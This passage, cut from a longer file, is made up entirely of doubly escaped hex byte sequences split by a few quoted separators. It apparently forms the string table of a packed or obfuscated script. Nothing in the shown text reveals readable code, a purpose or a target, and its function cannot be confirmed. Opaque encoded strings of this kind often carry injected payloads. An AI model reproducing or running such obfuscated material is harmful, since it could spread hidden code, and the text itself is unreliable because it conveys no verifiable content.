5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5